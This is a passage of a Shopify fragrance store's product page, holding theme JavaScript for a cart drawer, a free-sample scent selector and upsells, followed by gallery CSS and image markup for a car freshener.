    // Debounce function to delay execution
    function debounce(fn, delay) {
      let timeoutId;
      return function (...args) {
        clearTimeout(timeoutId);
        timeoutId = setTimeout(() => {
          fn.apply(this, args);
        }, delay);
      };
    }
  
    function filterProducts() {
      const query = searchInput.value.toLowerCase();
      productItems.forEach(item => {
        const title = item.querySelector(".g-pdp-bundle-product-title > span").textContent.toLowerCase();
        item.style.display = title.includes(query) ? "" : "none";
      });
    }
  
    // Listen for input with debounce
    searchInput.addEventListener("input", debounce(filterProducts, 300));
  
    document.querySelector(".g-cart-sample-selector-overlay").addEventListener("click", function(){
      document.querySelector(".g-cart-sample-selector").style.display = "none";
    });

    
  
  
  
    document.querySelectorAll(".g-cart-sample-selector .g-variant-buttons .g-variant-input").forEach(e => {
        e.innerHTML = "0";
    });
  
    function getTotalSelected() {
        let total = 0;
        document.querySelectorAll('.g-cart-sample-selector .g-pdp-bundle-product .g-variant-input').forEach(input => {
            total += parseInt(input.innerHTML, 10) || 0;
        });
        return total;
    }

    
    document.querySelector(".g-cart-sample-selector").addEventListener("click", function(event) {
      const plus = event.target.closest('.g-variant-plus');
      const minus = event.target.closest('.g-variant-minus');
      const variant = event.target.closest('.g-pdp-bundle-product');
    
      if (!variant || (!plus && !minus)) return;
    
      const input = variant.querySelector('.g-variant-input');
      let currentValue = parseInt(input.innerHTML, 10) || 0;
      let newValue = currentValue;
    
      if (plus) {
        const totalSelected = getTotalSelected();
        if (totalSelected < cartMaxSelection) {
          newValue++;
          cartUpdateFragrance(variant.getAttribute("data-name"), 1);
        }
      }
    
      if (minus) {
        newValue = Math.max(0, currentValue - 1);
        cartUpdateFragrance(variant.getAttribute("data-name"), -1);
      }
    
      input.innerHTML = newValue;
    
      const buttons = variant.querySelector('.g-variant-buttons');
      if (newValue > 0) {
        buttons.classList.remove('g-variant-unselected');
      } else {
        buttons.classList.add('g-variant-unselected');
      }
    
      const fragranceLeft = cartMaxSelection - getTotalSelected();
      const sampleBtn = document.querySelector(".g-cart-sample-button");
    
      if (fragranceLeft === 0) {
        sampleBtn.removeAttribute("disabled");
        sampleBtn.innerHTML = "DONE";
      } else {
        sampleBtn.setAttribute("disabled", true);
        sampleBtn.innerHTML = `SELECT <span id="cart-bundle-qty">${fragranceLeft}</span> FRAGRANCES`;
      }
    });

  
    function cartUpdateFragrance(name, quantityChange) {
      const index = cartSelectedFragrances.findIndex(f => f.name === name);
      if (index !== -1) {
        cartSelectedFragrances[index].quantity += quantityChange;
        if (cartSelectedFragrances[index].quantity <= 0) {
          cartSelectedFragrances.splice(index, 1);
        }
      } else if (quantityChange > 0) {
        cartSelectedFragrances.push({ name, quantity: quantityChange });
      }
    
      console.log(cartSelectedFragrances); // Optional: display the current state
    }

    document.querySelector('.g-cart-sample-button').addEventListener("click", function(){
      document.querySelector("#g-free-sample-scents").innerHTML = ``;
      cartSelectedFragrances.forEach((fragrant, index) => {
        document.querySelector("#g-free-sample-scents").insertAdjacentHTML(
          "beforeend",
          `<p class="g-cic-property">Option ${index + 1}: ${fragrant.quantity}x ${fragrant.name}</p>`
        );
      });

      document.querySelector(".g-cart-sample-selector").style.display = "none";
      document.querySelector("#choose_sample_scent").innerHTML = "CHANGE SELECTION";
    });


    




    // END CART SAMPLE SCRIPT

    function reinitializeCart() {
      



        if(document.querySelector('.product-toggle')){
          document.querySelectorAll('.product-toggle input[type="checkbox"]').forEach(toggle => {
            toggle.addEventListener('change', async function() {
              const id = "55230729453944";
              const linekey = this.getAttribute("data-line");
              if (this.checked) {
                fetch('/cart/add.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                    id: id,
                    quantity: 1,
                    sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
                })
                .then(res => res.json())
                .then(data => {
                  console.log('Custom bundle added:', data);
                  //reloadCart(data);
                  reloadCartOnly();
                })
                .catch(err => {
                  console.error('Error adding bundle:', err);
                });
              } else {
                console.log("REMOVE");
                const removeRes = await fetch('/cart/change.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                    line: linekey,
                    quantity: 0,
                    sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
                });
            
                const updatedCart = await removeRes.json();
                console.log('Item removed. Updated cart:', updatedCart);
                //reloadCart(updatedCart);
                reloadCartOnly();
              }
            });
          });
        }

        document.querySelectorAll(".g-cart-overlay, .g-close").forEach(e => {
            e.addEventListener("click", function(){
                gCloseCart();
            });
        });
      
        if(document.querySelector("#choose_sample_scent")){
          document.querySelector("#choose_sample_scent").addEventListener("click", function(){
            document.querySelector(".g-cart-sample-selector").style.display = "flex";
          }); 
        }

        if(document.querySelector("#g-cart-upgrade-btn")){
          document.querySelector("#g-cart-upgrade-btn").addEventListener("click", async function(){
            if (this.classList.contains('loading')) {
              return;
            }
            
            this.classList.add("loading");
            try {
              
              const parentKey = this.getAttribute("data-parent-key");
              await fetch('/cart/change.js', {
                method: 'POST',
                headers: {
                  'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                  id: parentKey,
                  quantity: 0,
                  sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                })
              });
          
              const vid = this.getAttribute("data-vid");
              fetch('/cart/add.js', {
                method: 'POST',
                headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json'
                },
                body: JSON.stringify({
                  id: vid, 
                  quantity: 1,
                  sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                })
              })
              .then(response => response.json())
              .then(data => {
                //reloadCart(data);
                reloadCartOnly();
              })
              .catch((error) => {
                console.error('Error adding to cart:', error);
                this.classList.remove("loading");
              });
            } catch (error) {
              console.error('Error clearing cart:', error);
              this.classList.remove("loading");
            }
          });
        }
      
        document.querySelector(".g-cart-checkout").addEventListener("click", function(){
          console.log(cartSelectedFragrances);
          const showsample = "false";
          const samplethreshold = parseInt("");
          console.log(showsample, samplethreshold);
    
          let properties = {};
          const vid = "";
        
          cartSelectedFragrances.forEach((frag, index) => {
            properties[`Fragrance ${index + 1}`] = `${frag.quantity}x ${frag.name}`;
          });
    
          console.log(properties);
          if((showsample == "true" || showsample == true) && samplethreshold > 0){
            if (Object.keys(properties).length !== 0) {
              fetch('/cart/add.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                    id: vid,
                    quantity: 1,
                    properties: properties
                  })
              })
              .then(res => res.json())
              .then(data => {
                  console.log('Custom bundle added:', data);
                  window.location.href = "/checkout";
              })
              .catch(err => {
                  console.error('Error adding bundle:', err);
              });
            }else{
              console.log("JUST CHECKOUT!");
              window.location.href = "/checkout";
            }
          }else{
            console.log("JUST CHECKOUT!");
            window.location.href = "/checkout";
          }
        });

        new Swiper('.g-cart-upsells-slider', {
            grabCursor: true,
            slidesPerView: 1,
            spaceBetween: 10,
            navigation: {
                nextEl: '.g-cus-next',
                prevEl: '.g-cus-prev',
            }
        });


        document.querySelectorAll(".g-cart-upsell button").forEach(upsellBtn => {
          upsellBtn.addEventListener("click", function(){
            const vid = this.getAttribute("data-vid");
            fetch('/cart/add.js', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/json',
                'Accept': 'application/json'
              },
              body: JSON.stringify({
                id: vid, 
                quantity: 1,
                sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
              })
            })
            .then(response => response.json())
            .then(data => {
              console.log(data);
              reloadCartOnly();
              //reloadCart(data);
            })
            .catch((error) => {
              console.error('Error adding to cart:', error);
            });
  
          });
        });
  
        async function reloadCart(data){
          await checkFreeSample();
          console.debug(data);
          console.log("LOOOOADDDING>......");
          //document.querySelector('#g-cart-content').classList.add("g-cart-loading");
          //await checkFreeGift();
          
          const tempDiv = document.createElement('div');
          tempDiv.innerHTML = data.sections['sections--24763292582264__g_cart_drawer_bJrpAE'];
  
          const cartBubbleTemp = document.createElement("div");
          cartBubbleTemp.innerHTML = data.sections["cart-icon-bubble"];
          //document.querySelector("#cart-icon-bubble").innerHTML = cartBubbleTemp.innerHTML;
  
          const countEl = cartBubbleTemp.querySelector('.cart-count-bubble span[aria-hidden="true"]');
          const itemCount = countEl ? countEl.textContent.trim() : '0';
  
          document.querySelectorAll(".g-cart-count").forEach(count => {
            count.innerHTML = itemCount;
          });
  
          const innerDrawer = tempDiv.querySelector('.g-cart-drawer');
          if (innerDrawer) {
            document.querySelector('#g-cart-content').innerHTML = innerDrawer.outerHTML;

            requestAnimationFrame(() => {
              reinitializeCart();
            });
          }
          
          //reinitializeCart();
          console.log("DONE LOOOOADDDING>......");
          //document.querySelector('#g-cart-content').classList.remove("g-cart-loading");
        }

        async function checkFreeSample(){
          const use_normal_product = "false";
          
            
              let fst = 0;
            
          

          const variantId = "";
          if(variantId == ""){
            return;
          }
          
          // Step 1: Fetch the current cart
          const cartRes = await fetch('/cart.js');
          const cart = await cartRes.json();
      
          // Step 2: Find the item with the matching variant ID
          const item = cart.items.find(i => i.variant_id == variantId);
          
          console.log(cart.total_price, fst);
          if(cart.total_price < fst){
            try {
              if (!item) {
                console.warn('Variant not found in cart');
                return;
              }
          
              // Step 3: Remove the item by setting quantity to 0
              const removeRes = await fetch('/cart/change.js', {
                method: 'POST',
                headers: {
                  'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                  id: item.key,
                  quantity: 0,
                  sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                })
              });
          
              const updatedCart = await removeRes.json();
              console.log('Item removed. Updated cart:', updatedCart);
              //reloadCart(updatedCart);
              reloadCartOnly();
            } catch (error) {
              console.error('Error removing item by variant ID:', error);
            }
          }else{
            if(use_normal_product == "true"){
              console.log("ADD FREE GIFT AS NORMAL PRODUCT!");
              //CHECK IF ITS NOT YET IN CART, IF YES, ADD IT!
              if (!item) {
                fetch('/cart/add.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json'
                  },
                  body: JSON.stringify({
                    id: variantId, 
                    quantity: 1,
                    sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
                })
                .then(response => response.json())
                .then(data => {
                  //reloadCart(data);
                  reloadCartOnly();
                })
                .catch((error) => {
                  console.error('Error adding to cart:', error);
                });
              }else{
                console.log("FREE GIFT ALREADY ADDED!");
              }
            
            }
          }

          
        }
  
        async function updateCartSellingPlan(key, qty, sellingplan){
          try {
              const response = await fetch('/cart/change.js', {
                  method: 'POST',
                  headers: {
                      'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                      id: key,
                      quantity: qty,
                      selling_plan: sellingplan,
                      sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
              });
      
              const data = await response.json();
              reloadCart(data);
              //reloadCartOnly();
          } catch (error) {
              console.error('Error updating cart:', error);
          }
        }
  
        function updateCartQuantity(key, qty){
          fetch('/cart/change.js', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/json',
                'Accept': 'application/json'
              },
              body: JSON.stringify({
                line: key,
                quantity: qty,
                sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
              })
            })
            .then(response => response.json())
            .then(data => {
              console.log(data);
              //reloadCartOnly();
              reloadCart(data);
            })
            .catch(error => {
              console.error('Error removing item:', error);
            });
        }
  
        document.querySelectorAll(".g-ci--remove").forEach(remove => {
          remove.addEventListener("click", function(){
            const key = parseInt(this.getAttribute("data-key"));
            updateCartQuantity(key, 0);         
          });
        });
  
        document.querySelectorAll(".g-plus").forEach(plus => {
          plus.addEventListener("click", function(){
            const key = parseInt(this.getAttribute("data-key"));
            let inputQty = parseInt(this.previousElementSibling.value);
            inputQty += 1;
            this.previousElementSibling.value = inputQty;
            updateCartQuantity(key, inputQty);
          });
        });
  
        document.querySelectorAll(".g-minus").forEach(plus => {
          plus.addEventListener("click", function(){
            const key = parseInt(this.getAttribute("data-key"));
            let inputQty = parseInt(this.nextElementSibling.value);
            inputQty -= 1;
            this.nextElementSibling.value = inputQty;
            updateCartQuantity(key, inputQty);
          });
        });
    }

    // Run once on initial load
    document.addEventListener("DOMContentLoaded", function () {
        reinitializeCart();
    });

    async function checkFreeSampleOnload(){
      const use_normal_product = "false";
      
        
          let fst = 0;
        
      

      const variantId = "";
      if(variantId == ""){
        return;
      }
      
      // Step 1: Fetch the current cart
      const cartRes = await fetch('/cart.js');
      const cart = await cartRes.json();
  
      // Step 2: Find the item with the matching variant ID
      const item = cart.items.find(i => i.variant_id == variantId);
      
      console.log(cart.total_price, fst);
      if(cart.total_price < fst){
        try {
          if (!item) {
            console.warn('Variant not found in cart');
            return;
          }
      
          // Step 3: Remove the item by setting quantity to 0
          const removeRes = await fetch('/cart/change.js', {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json'
            },
            body: JSON.stringify({
              id: item.key,
              quantity: 0,
              sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
            })
          });
      
          const updatedCart = await removeRes.json();
          console.log('Item removed. Updated cart:', updatedCart);
          //reloadCart(updatedCart);
          reloadCartOnly();
        } catch (error) {
          console.error('Error removing item by variant ID:', error);
        }
      }else{
        if(use_normal_product == "true"){
          console.log("ADD FREE GIFT AS NORMAL PRODUCT!");
          //CHECK IF ITS NOT YET IN CART, IF YES, ADD IT!
          if (!item) {
            fetch('/cart/add.js', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/json',
                'Accept': 'application/json'
              },
              body: JSON.stringify({
                id: variantId, 
                quantity: 1,
                sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
              })
            })
            .then(response => response.json())
            .then(data => {
              //reloadCart(data);
              reloadCartOnly();
            })
            .catch((error) => {
              console.error('Error adding to cart:', error);
            });
          }else{
            console.log("FREE GIFT ALREADY ADDED!");
          }
        
        }
      }
    }

    // USAGE: document.dispatchEvent(new Event("gOpenCart"));
    document.addEventListener("gOpenCart", async () => {
      //gOpenCart();
      //document.querySelector('#g-cart-content').classList.add("g-cart-loading");
      try {
        const response = await fetch(`${window.Shopify.routes.root}cart?sections[]=cart-icon-bubble&sections[]=sections--24763292582264__g_cart_drawer_bJrpAE`);
        const data = await response.json();
        console.debug("Cart sections data:", data);
        await checkFreeSampleOnload();

        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = data['sections--24763292582264__g_cart_drawer_bJrpAE'];

        const cartBubbleTemp = document.createElement("div");
        cartBubbleTemp.innerHTML = data["cart-icon-bubble"];

        // const sectionEl = cartBubbleTemp.querySelector('#shopify-section-cart-icon-bubble');
        // const innerHTML = sectionEl ? sectionEl.innerHTML : '';

        const innerDrawer = tempDiv.querySelector('.g-cart-drawer');
        if (innerDrawer) {
          document.querySelector('#g-cart-content').innerHTML = innerDrawer.outerHTML;
        }

        const countEl = cartBubbleTemp.querySelector('.cart-count-bubble span[aria-hidden="true"]');
        const itemCount = countEl ? countEl.textContent.trim() : '0';

        document.querySelectorAll(".g-cart-count").forEach(count => {
          count.innerHTML = itemCount;
        });

        reinitializeCart();
        //document.querySelector(".g-cart-wrapper").classList.add("g-cart-open");
        document.querySelector(".g-cart-wrapper").style.display = "block";
        document.querySelector(".g-cart-drawer").classList.add("g-cart-open");
        document.querySelector("body").style.overflow = "hidden";
        if(document.querySelector(".g-pdp-cta button"))
          document.querySelector(".g-pdp-cta button").classList.remove("loading");

        //document.querySelector('#g-cart-content').classList.remove("g-cart-loading");
      } catch (error) {
        console.error("Error fetching cart sections:", error);
      }
    });

    async function reloadCartOnly(){
      try {
        const response = await fetch(`${window.Shopify.routes.root}cart?sections[]=cart-icon-bubble&sections[]=sections--24763292582264__g_cart_drawer_bJrpAE`);
        const data = await response.json();
        
        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = data['sections--24763292582264__g_cart_drawer_bJrpAE'];

        const cartBubbleTemp = document.createElement("div");
        cartBubbleTemp.innerHTML = data["cart-icon-bubble"];

        const innerDrawer = tempDiv.querySelector('.g-cart-drawer');
        if (innerDrawer) {
          document.querySelector('#g-cart-content').innerHTML = innerDrawer.outerHTML;
        }

        //document.querySelector("#cart-icon-bubble").innerHTML = cartBubbleTemp.innerHTML;

        reinitializeCart();
        // document.querySelector(".g-cart-wrapper").classList.add("g-cart-open");
        // document.querySelector("body").style.overflow = "hidden";
      } catch (error) {
        console.error("Error fetching cart sections:", error);
      }
    }

    // INTERCEPT /cart click
    document.addEventListener("click", function (e) {
      const link = e.target.closest("a");

      if (link && link.href.includes("/cart")) {
        e.preventDefault();
        document.dispatchEvent(new Event("gOpenCart"));
        //gOpenCart();
      }
    });

    // Listen for all form submissions on the page
    document.addEventListener('submit', function(event) {
        const form = event.target;
    
        // Check if the form action includes "/cart/add" (or any other specific condition)
        if (form.action.includes('/cart/add')) {
            event.stopImmediatePropagation();
            event.preventDefault(); // Prevent the default form submission
    
            console.log('Intercepted form submission to /cart/add');
    
            // Create FormData object to get all form inputs
            const formData = new FormData(form);
            console.log(formData);
    
            // Use fetch to send the form data via POST
            fetch(form.action, {
                method: 'POST',
                body: formData,
            })
            .then(response => {
                // Check if the response is ok (status 200-299)
                if (!response.ok) {
                    throw new Error(`HTTP error! Status: ${response.status}`);
                }
                return response.text(); // Read the response as text
            })
            .then(text => {
                // Trigger custom 'cartshow' event after successful form submission
                document.dispatchEvent(new Event("gOpenCart"));
            })
            .catch(error => {
                console.error('Error adding item to cart:', error);
            });
        }
    }, true);
</script>

</div>
<!-- END sections: header-group -->
<main
      id="MainContent"
      class="content-for-layout focus-none"
      role="main"
      tabindex="-1">
      <section id="shopify-section-template--24763291861368__main" class="shopify-section section"><style>

  .product-gallery {
    --product-gallery-gap: 1.5rem;
    --product-gallery-thumbnail-list-gap: 1rem .5rem;
    --product-gallery-thumbnail-size: 3.5rem;
    flex-direction: var(--product-gallery-flex-direction, column);
    align-items: start;
    gap: var(--product-gallery-gap) var(--product-gap, 0px);
    grid-area: product-gallery;
    display: flex;
    position: relative;
  }

  .product-gallery__zoom-button {
    z-index: 1;
    transition: opacity .2s, visibility .2s;
    position: absolute;
    inset-block-start: 1.25rem;
    inset-inline-end: 0;
  }

  .product-gallery__zoom-button--hidden {
    opacity: 0;
    visibility: hidden;
  }

  .product-gallery__image-list {
    row-gap: var(--product-gallery-gap);
    grid-auto-rows: max-content;
    grid-auto-columns: minmax(0, 1fr);
    width: 100%;
    display: grid;
  }

  .product-gallery__carousel {
    grid: var(--product-gallery-carousel-grid, auto / auto-flow 100%);
    align-items: start;
    gap: var(--product-gallery-carousel-gap, 1.5rem min(1.5rem, var(--container-gutter)));
    scroll-snap-type: var(--product-gallery-carousel-scroll-snap-type, x mandatory);
    display: grid;
    position: relative;
  }

  .product-gallery[allow-zoom] .product-gallery__media {
    cursor: var(--cursor-zoom-in-svg-url) 18 18, zoom-in;
  }

  .product-gallery__media > * {
    width: 100%;
  }

  .product-gallery__thumbnail-list {
    flex-shrink: 0;
    max-width: 100%;
    position: relative;
  }

  .product-gallery__thumbnail-scroller {
    grid-auto-columns: var(--product-gallery-thumbnail-size);
    grid-auto-flow: var(--product-gallery-thumbnail-list-grid-auto-flow, column);
    align-content: start;
    align-items: start;
    gap: var(--product-gallery-thumbnail-list-gap);
    max-height: var(--product-gallery-thumbnail-list-max-height, none);
    scroll-snap-type: both mandatory;
    overscroll-behavior: contain;
    scrollbar-width: none;
    grid-template-columns: none;
    display: grid;
    position: relative;
    overflow: auto;
  }

  .product-gallery__thumbnail-scroller::-webkit-scrollbar {
    display: none;
  }

  .product-gallery__thumbnail {
    border: 1px solid #0000;
    padding: 1px;
    transition: border-color .1s;
    position: relative;
  }

  .product-gallery__thumbnail[aria-current="true"] {
    border-color: currentColor;
  }

  .product-gallery__media-badge {
    position: absolute;
    inset-block-start: 3px;
    inset-inline-end: 3px;
  }

  .tap-area {
   position: relative;
  }

  .tap-area:before {
    content: "";
    position: absolute;
    inset: -.5rem;
  }

  .skio-free-delivery {
      background: #ffffff;
  }

  @media screen and (max-width: 999px) {
    .product-gallery__carousel-with-arrows {
      align-items: center;
      display: flex;
    }

    .product-gallery__carousel-with-arrows .product-gallery__media > img {
      width: 45vw;
      margin-inline: auto;
    }
  }

  @media screen and (min-width: 1000px) {
    .product-gallery__thumbnail-list {
      position: sticky;
      inset-block-start: calc(var(--sticky-area-height)  + 20px);
    }

    .product-gallery__media {
      scroll-margin-block-start: 1.25rem;
    }
  }
</style>

<section
  id="MainProduct-template--24763291861368__main"
  class="section-template--24763291861368__main-padding"
  style="background-color: #ffffff;"
  data-section="template--24763291861368__main"
>
  <div class="page-width"><style data-shopify>.section-template--24763291861368__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }

      @media screen and (min-width: 750px) {
        .section-template--24763291861368__main-padding {
          padding-top: 36px;
          padding-bottom: 36px;
        }
      }

      #MediaGallery-template--24763291861368__main {
        --desktop-thumbnails: 5;
        --mobile-thumbnails: 5;
      }</style>


    
<div class="product--thumbnail_slider flex md:block justify-between gap-32">
      <div class="w-1/2 md:w-full md:mt-12">
        
<media-gallery
  id="MediaGallery-template--24763291861368__main-duplicate"
  data-section="template--24763291861368__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
  class=" block overflow-x-hidden mb-24 md:mb-12"
>
  <div id="GalleryStatus-template--24763291861368__main" class="visually-hidden" role="status"></div>
    <slider-component
      class="main-gallery-slider"
      id="GalleryViewer-template--24763291861368__main-duplicate"
      data-pause-videos="true"
      data-update-active="true"
    ><ul
        id="Slider-Gallery-template--24763291861368__main-duplicate"
        class="swiper-wrapper p-0 m-0 items-start scroll-smooth"
        role="list"
      ><li
              id="Slide-template--24763291861368__main-64156315746680-duplicate"
              class="w-full slider__slide swiper-slide is-active"
              data-media-id="template--24763291861368__main-64156315746680"
              data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=246 246w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=493 493w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=600 600w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=713 713w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=823 823w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=990 990w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=246 246w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=493 493w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=600 600w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=713 713w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=823 823w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=990 990w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64156315746680">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763291861368__main-38866457297188-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763291861368__main-38866457297188"
              data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
